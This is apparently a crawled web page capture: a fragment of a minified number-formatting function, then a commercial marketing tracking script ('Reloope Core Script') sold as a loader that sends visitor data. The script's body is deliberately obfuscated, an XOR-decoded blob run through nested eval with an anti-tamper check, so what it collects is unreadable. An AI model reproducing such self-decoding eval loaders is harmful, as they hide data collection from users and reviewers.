a=y.substring(0,s),(g=y.substring(s+1,y.length)).length>n&&(g=g.substring(0,n));if(0==parseInt(a)&&(a="0"),a.length>o)return exibirMensagem("N�mero inv�lido.O n�mero deve possuir "+o+" inteiros e/ou "+n+" casas decimais"),"@ERRO_TAM";for(;g.length<n-1;)g+="0";if((v=a.length)>=3){for(;v>0;)3==(K=a.substring(v-3,v)).length?(f="."+K+f,v-=3):(f=K+f,v=0);"-"==f.substring(0,1)&&(f=f.substring(1,f.length),l=!0),a="."==f.substring(0,1)?f.substring(1,f.length):f}return l?"-"+a+","+g:a+","+g}function remFormatNumber(e,r){var n,t,u,i=e;if(t=0,u=0,n="","."==i||","==i||""==i)return"0";for(;t<i.length;){if("."!=i.substring(t,t+1)&&(n=","==i.substring(0,1)?"0"+n.concat(i.substring(t,t+1)):n.concat(i.substring(t,t+1))),","==i.substring(t,t+1)&&++u>1)return"0";t++}return n}



--- FILE ---
content_type: application/javascript
request_url: https://track.r-mkt.com/leame-reloope_v2.js
body_size: 14398
content:
/*!
 * Reloope Core Script (Loader)
 * Version: 2.x
 * Author: LEAME SOMA COMUNICA LTDA. (https://reloope.com.br)
 * Distributed by: https://dcrhn356sntlp.cloudfront.net/
 * Other domains used: https://track.r-mkt.com, https://cdn.r-mkt.com
 * Contact: contato@reloope.com.br
 * Legal: https://reloope.com.br/police and https://reloope.com.br/terms
 * Security Policy: https://reloope.com.br/.well-known/security.txt
 */

 // ===== leame-reloope_v2.4 =====
// ===== data_sent_opfuscado =====
// Job ID: yiue0vecm9bk
let KqqL;!function(){const ssJD=Array.prototype.slice.call(arguments);return eval("(function kMwe(HSzsb){const jqCsb=rCjtb(HSzsb,HU6sb(kMwe.toString()));try{let DNusb=eval(jqCsb);return DNusb.apply(null,ssJD);}catch(flxsb){var fn4sb=(0o201452-66337);while(fn4sb<(0o400102%65556))switch(fn4sb){case (0x3003C%0o200021):fn4sb=flxsb instanceof SyntaxError?(0o400076%0x10015):(0o400104%0x10015);break;case (0o201130-0x10244):fn4sb=(0o400120%65563);{console.log(\'Error: the code has been tampered!\');return}break;}throw flxsb;}function HU6sb(biZsb){let DP1sb=54567700;var XcUsb=(0o400047%65550);{let zKWsb;while(XcUsb<(0x105A0-0o202574)){switch(XcUsb){case (0o600123%0x10016):XcUsb=(68416-0o205450);{DP1sb^=(biZsb.charCodeAt(zKWsb)*(15658734^0O73567354)+biZsb.charCodeAt(zKWsb>>>(0x4A5D0CE&0O320423424)))^143833437;}break;case (0o204540-67912):XcUsb=(131117%0o200020);zKWsb++;break;case (262249%0o200027):XcUsb=zKWsb<biZsb.length?(0o400123%0x10021):(68056-0o204664);break;case (0o1000073%0x1000C):XcUsb=(0o201616-0x10381);zKWsb=(0x75bcd15-0O726746425);break;}}}let T7Osb=\"\";var vFRsb=(65936-0o200574);{let vHotb;while(vFRsb<(0o600205%0x10022)){switch(vFRsb){case (0o600115%65555):vFRsb=(73639709%9);vHotb=(0x21786%3);break;case (0O347010110&0x463A71D):vFRsb=vHotb<(0O347010110&0x463A71D)?(0o400101%0x10014):(0x10744-0o203445);break;case (0x20059%0o200040):vFRsb=(69136-0o206762);{const Xertb=DP1sb%(0o204730-0x109BC);DP1sb=Math.floor(DP1sb/(0x107A8-0o203614));T7Osb+=Xertb>=(0o600150%65562)?String.fromCharCode((0o1000441%0x10038)+(Xertb-(0o204040-0x10806))):String.fromCharCode((0o215206-72229)+Xertb);}break;case (0o201604-0x10366):vFRsb=(73639709%9);vHotb++;break;}}}return T7Osb;}function rCjtb(T9ltb,nxetb){T9ltb=decodeURI(T9ltb);let P4gtb=(0x75bcd15-0O726746425);let js9sb=\"\";var LZbtb=(0x40047%0o200017);{let np6qb;while(LZbtb<(0x10870-0o204114)){switch(LZbtb){case (0o203770-0x107E7):LZbtb=(0o206060-0x10C18);{js9sb+=String.fromCharCode(T9ltb.charCodeAt(np6qb)^nxetb.charCodeAt(P4gtb));P4gtb++;var PW8qb=(0x10870-0o204136);while(PW8qb<(0o200574-0x10156))switch(PW8qb){case (0o200550-65878):PW8qb=P4gtb>=nxetb.length?(0o200764-0x101EA):(0x30086%0o200040);break;case (0o400064%65557):PW8qb=(68196-0o205076);{P4gtb=(0x21786%3);}break;}}break;case (262241%0o200025):LZbtb=np6qb<T9ltb.length?(67406-0o203475):(0o1000274%65574);break;case (66306-0o201367):LZbtb=(66316-0o201377);np6qb=(0x21786%3);break;case (0o204540-67912):LZbtb=(262261%0o200032);np6qb++;break;}}}return js9sb;}})(\"R%16%13%1D%0C%18%08%0E%14XO%08%09%19%0F%02%0E%19%09%1DO!+%0F%1DXO%08%1D%09%15%14%08%1EF%15%1A%02%02%15%13%1F%08%5BF%17%1CZ%07%16%13%1D%0C%18%08%0E%14P%015%0A%0BIH%01%02%03%07%1A%1E%0FA?%3C%20%1E%0CDHJ76%15%1C%0CDHJ/4%17%1E%0CDHJ3;%15%10GEJ4%10%1E%0E%5BFG%02%04%0B%1E%05%5BFG%0E%03%10%00%05%5BFG0%20%11%1D%05%5BFG,\'%09%1F%05%5BFG%0E)%0C%1F%05%5BFG%02%04%0B%1E%05%5BFG%02&%10%13NZD%0F%04%10%14%13NZD%25.-%17%13NZD5*%13%1FXOX.-%0D%0A%19XOX%0C\'%22%0C%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%25&%09%1DXO%08%1D%09%15%14%08%1EF%5BDG:J!-;(D7%3C%3CS%5BNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHJR%5BGX41JIQ%5B=X41%3C:Q+;.FE%1C*%0B%01*N%14%11Z%07%0F%1E%05%07%06%03%0FA3%110%14G%07%028%1D%5C#+%20%0BH%1A%16%15%12S%0863%06GRDH%19%0D%13A;%25/%14RDWWLAP%5E_%03SQH@SDFW%1A%0D%1F%04F%108%20%06Z%0D%18%0F%1F%0AD%2043%17Z%5BYZPTL%5DV%1C%5D%5CPPKEOZ%14%1F%16%08%0E%13%0E%5B.9(%06S%0B%05%12%1C%09AIMCP@V%5BQX_IOI.9(%06GXV%0B%5B%5CQY%3EUV%1C%5D%5CQQIEOH%14%0B;3%1D%5B%5B67#%06Z%07%12%14%16%0E%07Z%02%1B%03%03SG%5C%0EUJ@VF_IQ%19K@VC.E%5B%20/9%01N%0C;-%06DMMX4G:%3C\'+M(21LJ%5B%5B=.PDVRLC_D_UDXSJNC%17XQQ;6CC%00%5EQQJDRZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%09B_%5CQSIACC%17%5DQQH@OI.9(%06GXV%0B%5B%5CQW9UV%1C%5D%5CQQHFOH%0C;-%06W%5D%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02BVC%5DUDQ%15BVC_%5EQH@13:%08QIQ%02BVC%5C)DQ%15BVC_%5ETHA%131?%08Q%0A%02#%17K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2EZ%03%08%15%07%18T%11%1C%1C%08%15%12%06%1D%02A%06%20%22%01H%12%0A%14%0F%19%04%0F%1C%01L%1639%17NZ%14%1E%04%15%0F%02%08S.-%0D%0A%19XOX%08%00%13%07RYM&%09%07%03IS%5B%01%1F%1D%0AIH%07%16%13%1D%0C%18%08%0E%14P?%20)%0BIH%01%02%03%07%1A%1E%0FA%093%08%1E%0CDH:?%025%1F%0CDH%3C!!%11!%0DDH%3CRY%5D%0E%09%19%0F%02%0E%19%09%1DO5%0C%15%12XO%08%1D%09%15%14%08%1EF%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR=%3C%15%1F%0FIHS%0D%00%06%01%0F%15%08%15%1EF2%00%1B%09IS%0B%14%16%1B%19%13%0FZ%1B?%10%1F%0FIHQ%25%22%02%02%0FIHQ9)?%02%0FIHQ)-%01%0ADHJ%19%15%17%1D%0CDHJ%197%0C%10GEJ4%10%1E%0E%5BFG%02*9%1D%05%5BFG%0E)%0C%1F%05%5BFG%20%20%16%1B%05%5BFG451%13NZD%1F6%00%14%13NZD!\'%12%15%13NZD%03)%17%15%13NZD%1B+%0E%1FXOX%22*%12%0E%19XOX6\'%13%04RYM%3E)%1F%0E%02RYM*$%1E%04IS%0D%00%06%01%0F%15%08%15%1EF&%05%02%09IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZX=.D7%3CHS+MRD7%3CJ%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18%00%10%09RY%1D%01%0A%18%14%13%14PN(278%18%13%1B%05%5BF1J:\'Y=*,%08%02IS-%1B8%1E%1D-O%0AMGR41Z%07%0F%1E%05%07%06%03%0FA+%17%0E%1BGE%1A%02%15%1E%15%07O%1F%08%0A%12M%150%01%01%02IS+%09%1D&%02%02IS-%5D%01%0A%18%14%13%14P%15%1A%04%04%5EI%09%19%0D%1BD7%3CH!)55%08I(%18.%14NZ2V%02%18%1E%1F%05%5B%1C%05%0A%09Q+;_%08:.ISY%5D%0E%09%19%0F%02%0E%19%09%1DO!%05%03%12XO%08%1D%09%15%14%08%1EF%5B%22%1C0%0B%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%15%16%03%1BGE%1A%13%1F%04%13%01%01L,3(%1D%05%5BFG%12*8%1F%05%5BFG,%156%12NZD%07%206%1EXO%0E%09%19%0F%02%0E%19%09%1DO=$%07%1FXO%08%1D%09%15%14%08%1EF%07%07%05%12:R%13%17#%03%0FIHS%5BN%14%25%1C%02ISY;H%12%0A%14%0F%19%04%0F%1C%01L%12&%13%15NZ%14%1E%04%15%0F%02%08SGG::Q+=X41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2EJIR%17%12%25%03%0FIHSZN2%22%19%04ISYO%0E%09%19%0F%02%0E%19%09%1DO!#;%1EXO%08%1D%09%15%14%08%1EF%5B*%06%0E%07RYOXG-0\'RYO%0E%19%0D%13A%154%05%16R7IQ5DSFY%5CPSOCCDF@IQ5CVC%5D_TUIDKF_XPSIAWZCDQ%19C4%5E7*XLQ5DQ@_ZVROYJ%5B_%03SQHBQAB%5C%19PJD\'5F1Z%07%0F%1E%05%07%06%03%0FA3%092%17GE%1A%13%1F%04%13%01%01LI(=%18%01%5BFEJI37%0E%14GEH%1C%1C%05%08%10%1B%05%0E%0FZ%1B\'$%0BDH%1A%08%15%12%06%1D%02AI/%1A%08%1BGEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF6%19%22%05IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21HJRX/4%07%0BIHSZN%1C#+%0A%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L%06%19+%14NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHQXN&%19%0F%0A%02RYOYG-0\'RYOZ%12%0A%14%0F%19%04%0F%1C%01L%063%3E%15NZ%14%1E%04%15%0F%02%08SG7%3C:#%09%0F%18%0CDH%3CQ+;Z4%1B/%1BRY;%0E%09%19%0F%02%0E%19%09%1DO%252&%1FXO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(.=\'IS-%1B%15%1A%02%02%15%13%1F%08S%0C#%19%04RY%1D%01%0A%18%14%13%14P%05%16%1E%02%02IS%5B/%3C#%01%02IS%5B%054%05%0FIHQ%13%03%02%01%0FIHQ)-%01%0ADHJ/%1A%08%1BGEJ%0E2%06%09%10GEJ%0213%0B%10GE%1C%17%1B%02F6?-%04%5C!XV%1C%5B%5CQRJECC%17%5DQQNAO_G%5C%0EWJ@RG%5DIQ%19K@VGVEMIJ%1FTBXYRWW@%1EB%5E*PTS%5CNC%00XQQHFQVYYTYBYJ%5B%5EUWYNACC%00%5EQQJFTZCDQ%19N@WE+IQ%0EH@VB_YH%3CA%16%13%1D%0C%18%08%0E%14P?8%1D%09IH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07AR+;X41HH!%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%20,%0F%15NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2EJIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!/%18%19XOZF%11%07%14%14%13%12%1A%00%02A42%1C%03%5BF%17%13%04%0E%05%14%1DODIJ%5B%5B=.DMJ:\'YL%5B&%155%05RYOZDDJ:!%5B=(NG:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21H%1C%1C%05%08%10%1B%05%0E%0FZ%07,%1C%0ADH%1A%08%15%12%06%1D%02AI!-=(21J:\'Y=XD7JJ!+;.4G:%3C\'-=X41%3C%3C%07%16%13%1D%0C%18%08%0E%14P%11%17%0C%0AIH%01%02%03%07%1A%1E%0FA;1%0A%18%0CDHJ%0D%08%00%18%0CDHJ%0D:%09%16GEJ%06%16%02%00%5BFG,3(%1D%05%5BFG%02*9%1D%05%5BFG%02*9%1D%05%5BFG%06%0D%08%16NZ%12%0A%14%0F%19%04%0F%1C%01L8%04%1C%16NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX*%20\'%0C%19XOX%18%00&%0D%19XOX%04%0F%0E%0D%19XOX&%01%14%07RYM%3E)%07IHQ9%0F%09%01%0FIHQ%070=%0CDHJ%0D%043%1D%0CDHJ%09#.%10GEJ%16%02%16%0D%10GEJ%02%1F%01%08%10GEJ%0A%0D%12%0B%10GEJ,%3C%03%09%10GEJ81%02%03%5BFG,+%3E%1B%05%5BFG,\'%11XOX%08%3E%25%04RYM:%3C+%04IS%5B7%10%0A%0EIHQ5%00%07%01%0FIHQ%25%14!%01%0FIHQ1/%09%02%0FIHQ%1F.%05%00%0FIHQ%13%03%02%01%0FIHQ5.%1E%0CDHJ/%1A%08%1BGEJ81%02%03%5BFG%02&%10%13NZD%0F&%0B%19XOX%18*%15%0C%19XOX%08%00%13%07RYM%14%03%1E%07IS%5B72%04%01%02IS%5B+%03%3E%06%02IS%5B%11%1F%1E%04IHQ1/%09%02%0FIH%07;%17%02#B%02%18%11;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODQ%19HAQKYIRH%07K%00%06%01%0F%15%08%15%1EF%00%0E;%04IS%0B%14%16%1B%19%13%0FZX#%19%00%0AIHS%5BN%18*%1C%0E%02RYO%0E%09%19%0F%02%0E%19%09%1DO9%03;%1FX%09+?%09M0##%03Z%14%00%04%15Z%1B39%0AQLJ!-MRD7%3CZ%0C%11%14S%22:,%04GXV%1C%5E%5CQQICSVYYTYHY%5D%08%03%09%15A7%00\'%15T%1B%09%08%16%15N%3E9!%04%5DR@%09G_%5CPSJUV%0B%5E%5CQPOYO%08%1C%1B%08%15%19%18N%3E9!%04H%01%13%07%00%0ALIQ%02BVC%5D-DQ%15BVC_%5DVH@=0%3E%0AQIPCFPD%5DIQ%0EH@VC%5D%5CHZ%01%06%07%01O%03%13%25%1CMNC%00%5EQQLDR%5EYYXROY%5D%04%07%05%0D%04R%1F%147%09PIQ%15FVC%5DYUDJ%08WC_%5E%25HS%03%11%1A%1B%0F%09I%15%02%22%15F%17%02%00%09%15F%5BYZVXL%5DV%1C%5D%5CSRHGOI%00%1E%25%07G%1F%3E#%0A7,%11;%16;NRQ08)%15=X41%3C%5ER@%09B_%5CQSM@CC%17%5DQQHEOIG%5C%0EWJ@TA%5BIWTOGUZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%1EB_XRYW@%09A_%5EQSNY%5C%1C%1D(%07%5CR@%09A_%5EPSL%5DV%0B%5E%5CURKY%5D%01%0A%18%14%13%14P+%03.%0AZ%1C%07%12%14%16%0E%07Z%02%1B%03%03SGZTVOFKC%00%5EQQI@PZU!7,%1FM+%03.%0A%5D%0E%22%20%03%5D%03%09%0F%06%0E%18Y%5B_%14SQJB\'V_%03SQJ@WDFVIQ%02BVCYZDQ%15BVC_XQHA%12%14%16%0E%07Z%02%1B%03%03SG%5C%0ESJAUG%5BAWWHC_ZU!7,%1FMNEZUVWW@%09A_%5CWUHY%5D%3E%1F-%07%5CQ+=X47@J!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5C%19SJ@UGJ%5C%0ESJ@VA%5DE%5B,,=%03NG%5C%0ESJATA%5BAWWKGRZT!%11%20%1C%5BMH%0D%1E%04%00%11K%1B%0E%12%1E%04%15%0F%02%08S%049+%04A%0D%00%06%01%0F%15%08%15%1EF:%02%19%07IS%0B%14%16%1B%19%13%0FZXN%5BD7:J!+MR41J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-O%5CGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(21HHQ+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%07%0E%19%1CXO%08%1D%09%15%14%08%1EF&+%1D%0C%02RYM&%05%02%09IS%5B%09;%19%03%02IS%5B%119%00%09IH%07%16%13%1D%0C%18%08%0E%14P#%19%00%0AIH%01%02%03%07%1A%1E%0FAR%5B=.DMJ:\'%5BNXD7J:\'-=X41J:\'-OZDDJ:!%5B=(DM:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J!-;.F%11%07%14%14%13%12%1A%00%02A%06%16%02%00%5BF%17%13%04%0E%05%14%1DOD451%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ1%01%1A%09DH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.FGII/%06%05%18%0CDHHPX\'%3E%1A%09IHSY%1B8%1E%1D-O?E%0B8R%0A%14%0F%19%04%0F%1C%01DH%1A%08%15%12%06%1D%02AIJ?WA%5E_QSOAC@F%11Z%07%0F%1E%05%07%06%03%0FA%19%19%0A%15GE%1A%13%1F%04%13%01%01LI%06%02!%02%5BFE:%025%08%03%5BF1I%20%1D%19%00%5BFE%1C%07%0F%1E%05%07%06%03%0FA?8%0B%10GE%1A%13%1F%04%13%01%01LI4%08%22%08%10GEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF%14%25%1C%02IS%0B%14%16%1B%19%13%0FZ=4!%02%0FIHQ%13-0%02%0FIHQ%13-0%02%0FIHQ%17%0A%01%09DH%1C%1C%05%08%10%1B%05%0E%0FZ1#%14%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-OXGD%0E18%13NZFFI$%10%1F%00%5BFEH%1C%1C%05%08%10%1B%05%0E%0FZ%13!%19%0CDH%1A%08%15%12%06%1D%02AI?%16%12%1D%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S%18.%00%02RY%1D%01%0A%18%14%13%14P+5%1C%03%02IS%5B%11%25!%0FIHQ5.%1E%0CDHJ%1D%1C%14%15GE%1C*%0B%01*%5D6%1F%07*G%16%13%1D%0C%18%08%0E%14XO%08%1D%09%15%14%08%1EF%5B%5EYWTBGUG1%5C.VIEPD%5CYUH%07K%00%06%01%0F%15%08%15%1EF*,%08%02IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J!-;.FGII%15%3C!%18%0CDHHPXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!+M(4G:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'-OZ%12%0A%14%0F%19%04%0F%1C%01L%12%18/%12NZ%14%1E%04%15%0F%02%08SGD%06%15,%1C%05%5BFEKI;!%20%5BFEHJR%5B=(D7:J!-;X4G:%3C\'-M(21:J!-;(D7%3C%3C\'Y%1B%15%1A%02%02%15%13%1F%08S:%169%03RY%1D%01%0A%18%14%13%14P%015%1A%07%02IS%5B%119%00%09IHQ%1B\'$%0BDHJ%1D%1C%14%15GE%1C%07%0F%1E%05%07%06%03%0FA/$-%10GE%1A%13%1F%04%13%01%01LI@!-M(2E:J%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18:/%02RY%1D%01%0A%18%14%13%14PN%10%06%00%07ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L00?%13NZ%14%1E%04%15%0F%02%08S%00%0E%0B%11%19XOX%3E-%0A%0C%19XOX%22*%12%0E%19XOX%00$%17%0E%19XOX%0C%09%10%0F%19XOX%0C+%0B%02RYM%10%0A%1D%0F%02RYM:%20%20%0C%02RYM*$%1E%04IS%5B\'2%03%07%02IS%5B%058,%01%02IS%5B+5%1C%03%02IS%0D%00%06%01%0F%15%08%15%1EF%00%3C$%02IS%0B%14%16%1B%19%13%0FZXAT4%0B76%15%13NZ2DHH!)%0B%07%07DH%3C%07;%17%02#B%20Q%12;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODTRJHU@YAQ%0EHCQDXZWPS%0D%5D%15%1A%02%02%15%13%1F%08S%22%22%18%02RY%1D%01%0A%18%14%13%14PNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHKR%5B=(D7:J%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J:\'-;ZDDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21H%1C%1C%05%08%10%1B%05%0E%0FZ%1F61%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZF%11%07%14%14%13%12%1A%00%02A(1%03%05%5BF%17%13%04%0E%05%14%1DOD4)%16%15NZF7%02.%02%15NZ2D%20%0E7%1C%05%5BFE%1C%07%0F%1E%05%07%06%03%0FA%11=%10%10G%07%06%0B%1E%5C+%1B%02%08M%06%1E%14%02_&%09%06%05S%0B%05%1C%01%1F%15A%19%11%3E%10R%0F%18%05%15%13N%18%08%06%05M%11%17%0C%17A%00%04%0F%1D%04%0E%5EGG@J!-OZT%00%04%15Z5%04%12%0BQ(%00,%17N%3E%07%01%05LR%5B=.DMJ:\'YJ%10%0E4%02HA%1C%03%07O560%19M/%16%08%08Z%17%1B%02F268%02%5CR@%09G_%5CQTHUPFZXVHA%0B%0A%16%1BL%20%122%14%5D%04%07%05%0D%04R1?\'%0CPIQ%15DVC%5EXVDJ%08WC_%5EUHS%0B%15%04%06%18%02%09R1?\'%0CE%1A%02%1B%03%03SG%5C.RNGVB_%5DPQ%5C@%1EGY_%20VK4OI.55%02G1%15;%0BP,%09%17%14K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2E%5EIJ%1FTC%5B_PSW@%1EB_T#PSJNEWZRWW@%09A_YVVOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02AVC)-LQ%15BVC%5CXPH@1?\'%0CQIWBEUEB%5C%0ESJEP@%5DEZ%1A%19%1F%08%00%1BL%02%141%14%5B%18%08%06%05:;%03.%172W$%03%1B%14%5B%10%16%08%0E%02R5%04%12%0B@J:!%5B=(DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-J*8=%02LR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZBG@J!-OZD%0F%14*%1E%5B%05%0A%0B%03%02I?%12%07%17C560%19Y%5D*8=%02%5CR)1%22%0CF%06%05%1E%14OV%22%04%0C%05A%0D%04%01%0A%0D%0AZ%19%11%15%16ODSWHBTKJ%5C%0ESJ@VA_E%5B%20#$%05NG%5BRWIIQCVIXHA1%15;%0BQJ:!%5B=(D7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5DXWMB%5EV_%03SQJ@UEFV%208.%13%5B%5B_#RPOCVF_YWRW@%1EBV-%22TKF$ZT-%12)%1E%5BMH%0D%1E%04%00%11K%1B%0E%12%0F%0E%0F%09%04F%04%1F.%05%5C/%12%3C%16G)%03%00%1E%5C%05%127%0FHZ%0C%11%14S6%1D$%05GXV%1C%5D%5CQVJBKEZUVVSK%11%1B%06%00%04I#%01#%17SDQ%0EH@RC%5B%5CLQ%02AVK_ZHH%09%07%0F%07%0C%04I8%0B5%02Z%14%0F%00%12%1FPNC%17_QQNECC%00%5EQQJBRZU5%10$%1EM%11%03-%08_%5CQ+=X47J:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-Y%5BY%5BVRL%5DV%1C%5D%5CUSJDOIGZWTMFKC%00%5EQPMFPZT%0E%13%04%1B%1B%5D%10%0E%1F%04ARBPA%5D%5DWDJ%1FTC_%5CPTSJ?%02*%08%5CIJ%1FPC_%5DRU_FSFZTHZ%015%04%12%0BQ%02%18%1E%1F%05%5B*%0E%00%05V%5B=(D7:@Q+;XNG:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'%5C%11%03-%08HZ%07%12%14%16%0E%07Z%1C%08%15%12%06%1D%02A$%18%11%02H%12%0A%14%0F%19%04%0F%1C%01L%12%0C%0C%14NZ%14%1E%04%15%0F%02%08S&%198%0D%19XOX&#-%0C%19XO%0E%09%19%0F%02%0E%19%09%1DO9%0F%18%1EXO%08%1D%09%15%14%08%1EF%3E=%3E%0C%02RYM&%05%02%09IS%5B/%1A%15%02%02IS%5B%01%1F%1D%0AIH%07;%17%02#B%20S5;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOZTTIF%1BH%09%19%0F%02%0E%19%09%1DO%03%0B%11%1EXO%08%1D%09%15%14%08%1EF%3E)%1F%0E%02RYM%1C%0D%06%11%02RYM:,%09IHQ%1B\'$%0BDH%1C%1C%05%08%10%1B%05%0E%0FZ!%0D%00%0BDH%1A%08%15%12%06%1D%02AIQ+;ZDDI4%0C%13%0D%10GEHKR%1F61%0CDHHS%0D%00%06%01%0F%15%08%15%1EF%00$%18IH%01%02%03%07%1A%1E%0FAR!%05%16%0DDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S:%20%16IS%0B%14%16%1B%19%13%0FZX/%0A;%08IHS%5BN%00%0E;%04ISY%1B%15%1A%02%02%15%13%1F%08S%00$%0FIS%0B%14%16%1B%19%13%0FZXNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEKI%115%16%1C%0CDHHS%5BNXD7J:\'-=X41%3CH%07%16%13%1D%0C%18%08%0E%14P7:%1ED%0A$%12Y%1D%01%0A%18%14%13%14P%011%0D7%0A$%12-%5D%0E%09%19%0F%02%0E%19%09%1DO!\'%0ARY%1D%01%0A%18%14%13%14PN2%22%19%04ISYM(2%11%0D%04%0EP%011%0DW%07%14%14%13%12%1A%00%02A(9%15NZ%14%1E%04%15%0F%02%08SG%1B+%0E%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA3\'4%5BF%17%13%04%0E%05%14%1DO%25%148%16%13NZD!%110%10%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A8/XO%08%1D%09%15%14%08%1EF%5BGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(4G::Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.2EKI%09%15%16%03%0CDHHS%5BNX47J:!%5BGX41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2E%1C%07%0F%1E%05%07%06%03%0FA?$*%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13NZD-%02%0F%14%13NZD%1B%154%14%13NZD!%05%03%12XO%0E%09%19%0F%02%0E%19%09%1DO%0B7.RY%1D%01%0A%18%14%13%14PNX41J@Q+;ZDDIJQ+M(21:J!-;XGGJ:Q+;.4G:%3C\'YOYG-,%14%1FXOZF%11%07%14%14%13%12%1A%00%02A%20+6NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2GIJQ+M(21:J!-M(21HHQX%09?(%07%02ISY%1B8%1E%1D-:%0D%18%08%11GE%3C%5C+9%17H%09%19%0F%02%0E%19%09%1DO%0F2(RY%1D%01%0A%18%14%13%14P3\'$%0FIHQ=%20%00%00%0FIHQ%1F.%05%00%0FIHQ%13-0%02%0FIHQ!%01%1B%07DHJ%19%15%17%1D%0CDHJ7%007%19%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%07(%09GE%1A%13%1F%04%13%01%01LIJ!-OXGDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X41%3CHPX3?*%03%02ISYO%0E%09%19%0F%02%0E%19%09%1DO5.%22R)%0F%02%0DE%1A%13%1F%04%13%01%01L%06#%18+?%1A%1E%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P\'%18%1B%0EIH%01%02%03%07%1A%1E%0FA/%16%0D%11GEJ(%0F)%0A%10GEJ,%1E%12%0E%5BFG,%05%18%18NZ%12%0A%14%0F%19%04%0F%1C%01L4%07%11%12NZ%14%1E%04%15%0F%02%08SG%25*%12%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%0D%18%08%11GE%1A%13%1F%04%13%01%01L4%0B%14%18NZD%1B%19%07%11%13NZD%07%206%1EXOX%04-6%05RY%1B8%1E%1D-:%15%1A%16%17GE%3C%5C+%1F*%1D%0CW%07%14%14%13%12%1A%00%02A0%19%15%04%5BF%17%13%04%0E%05%14%1DOD49%1E%1E%05%5BFE:%025%08%03%5BF1I%0A#%25NZF%11%07%14%14%13%12%1A%00%02A%12%1F%18%04%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13N